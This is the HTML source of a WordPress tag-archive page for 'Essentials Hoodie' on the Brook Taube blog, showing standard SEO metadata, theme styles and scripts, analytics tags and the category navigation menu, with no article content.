

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://brooktaube.co.uk/tag/essentials-hoodie/
body_size: 17422
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	
	<meta name="publication-media-verification"content="958b233439544101a879c8afc3465823">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Essentials Hoodie Archives - Brook Taube</title>
	<link rel="canonical" href="https://brooktaube.co.uk/tag/essentials-hoodie/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Essentials Hoodie Archives - Brook Taube" />
	<meta property="og:url" content="https://brooktaube.co.uk/tag/essentials-hoodie/" />
	<meta property="og:site_name" content="Brook Taube" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://brooktaube.co.uk/tag/essentials-hoodie/","url":"https://brooktaube.co.uk/tag/essentials-hoodie/","name":"Essentials Hoodie Archives - Brook Taube","isPartOf":{"@id":"https://brooktaube.co.uk/#website"},"primaryImageOfPage":{"@id":"https://brooktaube.co.uk/tag/essentials-hoodie/#primaryimage"},"image":{"@id":"https://brooktaube.co.uk/tag/essentials-hoodie/#primaryimage"},"thumbnailUrl":"https://brooktaube.co.uk/wp-content/uploads/2024/07/Screenshot-2024-03-21-073936.png","breadcrumb":{"@id":"https://brooktaube.co.uk/tag/essentials-hoodie/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://brooktaube.co.uk/tag/essentials-hoodie/#primaryimage","url":"https://brooktaube.co.uk/wp-content/uploads/2024/07/Screenshot-2024-03-21-073936.png","contentUrl":"https://brooktaube.co.uk/wp-content/uploads/2024/07/Screenshot-2024-03-21-073936.png","width":1350,"height":495},{"@type":"BreadcrumbList","@id":"https://brooktaube.co.uk/tag/essentials-hoodie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://brooktaube.co.uk/"},{"@type":"ListItem","position":2,"name":"Essentials Hoodie"}]},{"@type":"WebSite","@id":"https://brooktaube.co.uk/#website","url":"https://brooktaube.co.uk/","name":"Brook Taube","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://brooktaube.co.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Brook Taube &raquo; Feed" href="https://brooktaube.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brook Taube &raquo; Comments Feed" href="https://brooktaube.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brook Taube &raquo; Essentials Hoodie Tag Feed" href="https://brooktaube.co.uk/tag/essentials-hoodie/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/brooktaube.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='newsair-theme-fonts-css' href='https://brooktaube.co.uk/wp-content/fonts/c604121c6bb2653d1a6a42f7874107f9.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://brooktaube.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://brooktaube.co.uk/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.73' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='all-css-css' href='https://brooktaube.co.uk/wp-content/themes/newsair/css/all.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://brooktaube.co.uk/wp-content/themes/newsair/css/colors/dark.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='https://brooktaube.co.uk/wp-content/themes/newsair/css/colors/default.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://brooktaube.co.uk/wp-content/themes/newsair/css/bootstrap.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='newsair-style-css' href='https://brooktaube.co.uk/wp-content/themes/newsair/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://brooktaube.co.uk/wp-content/themes/newsair/css/swiper-bundle.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://brooktaube.co.uk/wp-content/themes/newsair/css/jquery.smartmenus.bootstrap.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://brooktaube.co.uk/wp-content/themes/newsair/css/animate.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='newsair-custom-css-css' href='https://brooktaube.co.uk/wp-content/themes/newsair/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://brooktaube.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://brooktaube.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://brooktaube.co.uk/wp-content/themes/newsair/js/navigation.js?ver=6.5.7" id="newsair-navigation-js"></script>
<script type="text/javascript" src="https://brooktaube.co.uk/wp-content/themes/newsair/js/bootstrap.js?ver=6.5.7" id="bootstrap_script-js"></script>
<script type="text/javascript" src="https://brooktaube.co.uk/wp-content/themes/newsair/js/swiper-bundle.js?ver=6.5.7" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://brooktaube.co.uk/wp-content/themes/newsair/js/hc-sticky.js?ver=6.5.7" id="sticky-js-js"></script>
<script type="text/javascript" src="https://brooktaube.co.uk/wp-content/themes/newsair/js/jquery.sticky.js?ver=6.5.7" id="sticky-header-js-js"></script>
<script type="text/javascript" src="https://brooktaube.co.uk/wp-content/themes/newsair/js/jquery.smartmenus.js?ver=6.5.7" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://brooktaube.co.uk/wp-content/themes/newsair/js/jquery.smartmenus.bootstrap.js?ver=6.5.7" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://brooktaube.co.uk/wp-content/themes/newsair/js/jquery.cookie.min.js?ver=6.5.7" id="jquery-cookie-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5D9KRT4Z" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["brooktaube.co.uk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5D9KRT4Z");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://brooktaube.co.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://brooktaube.co.uk/wp-json/wp/v2/tags/124" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://brooktaube.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="Site Kit by Google 1.150.0" /><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #}
</style>
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style>
.bs-header-main {
  background-image: url("https://brooktaube.co.uk/wp-content/themes/newsair/images/head-back.jpg" );
}
</style>
  <style>
  .bs-default .bs-header-main .inner{
    background-color:  }
  </style>
<style>
  .bs-default .bs-header-main .inner, .bs-headthree .bs-header-main .inner{ 
    height:px; 
  }

  @media (max-width:991px) {
    .bs-default .bs-header-main .inner, .bs-headthree .bs-header-main .inner{ 
      height:px; 
    }
  }
  @media (max-width:576px) {
    .bs-default .bs-header-main .inner, .bs-headthree .bs-header-main .inner{ 
      height:px; 
    }
  }
</style>
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <style type="text/css">
            
        .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: 85px;
            }

            @media (max-width: 991.98px)  {
                .site-branding-text .site-title a {
                    font-size: 35px;

                }
            }

            @media (max-width: 575.98px) {
                .site-branding-text .site-title a {
                    font-size: 30px;

                }
            }

        </style>
    <link rel="icon" href="https://brooktaube.co.uk/wp-content/uploads/2024/05/cropped-cropped-ae34ad82-be71-4994-9eca-28ec18387354-e1715539148127-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://brooktaube.co.uk/wp-content/uploads/2024/05/cropped-cropped-ae34ad82-be71-4994-9eca-28ec18387354-e1715539148127-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://brooktaube.co.uk/wp-content/uploads/2024/05/cropped-cropped-ae34ad82-be71-4994-9eca-28ec18387354-e1715539148127-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://brooktaube.co.uk/wp-content/uploads/2024/05/cropped-cropped-ae34ad82-be71-4994-9eca-28ec18387354-e1715539148127-1-270x270.jpeg" />
</head>
<body class="archive tag tag-essentials-hoodie tag-124 wp-embed-responsive wide hfeed  ta-hide-date-author-in-list defaultcolor elementor-default elementor-kit-12" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>

<!--wrapper-->
<div class="wrapper" id="custom-background-css">
<!--==================== TOP BAR ====================-->
  <div class="sidenav offcanvas offcanvas-end" tabindex="-1" id="offcanvasExample" aria-labelledby="offcanvasExampleLabel">
    <div class="offcanvas-header">
      <h5 class="offcanvas-title" id="offcanvasExampleLabel"> </h5>
      <span class="btn_close" data-bs-dismiss="offcanvas" aria-label="Close"><i class="fas fa-times"></i></span>
    </div>
    <div class="offcanvas-body">
      <ul class="nav navbar-nav sm sm-vertical"><li class="nav-item menu-item "><a class="nav-link " href="https://brooktaube.co.uk/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-123"><a class="nav-link" href="https://brooktaube.co.uk/brook-taube/">Contact Us</a></li></ul>
    </div>
  </div>
    <!--header-->
  <header class="bs-default">
    <!--top-bar-->
    <div class="bs-head-detail d-none d-lg-block">
          <div class="container">
      <div class="row align-items-center">
                      <!--col-md-5-->
            <div class="col-md-12 col-xs-12">
              <div class="d-flex flex-wrap align-items-center justify-content-between">
                              </div>
            </div>
            <!--/col-md-6-->
          </div>
        </div>
    </div>
    <!--/top-bar-->
    <div class="clearfix"></div>
    <!-- Main Menu Area-->
      <!-- Main Menu Area-->        
  <div class="bs-header-main">
    <div class="inner responsive">
      <div class="container">
        <div class="row align-items-center">
          <div class="navbar-header col-lg-12 text-center d-none d-lg-block">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                                </div>

              <div class="site-branding-text  ">
                                  <p class="site-title"> <a href="https://brooktaube.co.uk/" rel="home">Brook Taube</a></p>
                                  <p class="site-description"></p>
              </div>
            </div>
                    </div>
      </div>
    </div>
  </div>
  <!-- /Main Menu Area-->
    <!-- /Main Menu Area-->
     
<div class="bs-menu-full sticky-header">
  <div class="container">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <!-- Home Icon -->
    <div class="active homebtn home d-none d-lg-flex">
      <a class="title" title="Home" href="https://brooktaube.co.uk">
        <span class="fa-solid fa-house-chimney"></span>
      </a>
    </div>
    <!-- /Home Icon -->
                    <!-- Mobile Header -->
                <div class="m-header align-items-center justify-content-justify">
                  <!-- navbar-toggle -->
                   <!-- navbar-toggle -->
                      <button id="nav-btn" class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                       data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                       aria-label="Toggle navigation">
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                      </button>
                  <div class="navbar-header">
                    <!-- Display the Custom Logo -->
                    <div class="site-logo">
                                            </div>

                    <div class="site-branding-text  ">
                      <div class="site-title"> <a href="https://brooktaube.co.uk/" rel="home">Brook Taube</a></div>
                      <p class="site-description"></p>
                    </div>
                  </div>
                  <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal"> 
                      <i class="fa fa-search"></i> 
                    </a>
                                     </div>
                </div>
                <!-- /Mobile Header -->
                    <div class="collapse navbar-collapse" id="navbar-wp">
                      <ul id="menu-header-menu" class="me-auto nav navbar-nav"><li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a class="nav-link" title="Blog" href="https://brooktaube.co.uk/category/blog/">Blog<span class="menu-link-description">Your blog category</span></a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a class="nav-link" title="Business" href="https://brooktaube.co.uk/category/business/">Business</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a class="nav-link" title="Fashion" href="https://brooktaube.co.uk/category/fashion/">Fashion</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a class="nav-link" title="Health" href="https://brooktaube.co.uk/category/health/">Health</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a class="nav-link" title="Technology" href="https://brooktaube.co.uk/category/technology/">Technology</a></li>
<li id="menu-item-2174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2174"><a class="nav-link" title="Education" href="https://brooktaube.co.uk/category/education/">Education</a></li>
<li id="menu-item-2175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2175"><a class="nav-link" title="Food" href="https://brooktaube.co.uk/category/food/">Food</a></li>
<li id="menu-item-2176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2176"><a class="nav-link" title="Home Improvement" href="https://brooktaube.co.uk/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-2177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2177"><a class="nav-link" title="Pets" href="https://brooktaube.co.uk/category/pets/">Pets</a></li>
<li id="menu-item-2178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2178"><a class="nav-link" title="Real Estate" href="https://brooktaube.co.uk/category/real-estate/">Real Estate</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2179"><a class="nav-link" title="Travel" href="https://brooktaube.co.uk/category/travel/">Travel</a></li>
<li id="menu-item-2173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2173"><a class="nav-link" title="CBD" href="https://brooktaube.co.uk/category/cbd/">CBD</a></li>
<li id="menu-item-2180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2180"><a class="nav-link" title="Vape" href="https://brooktaube.co.uk/category/vape/">Vape</a></li>
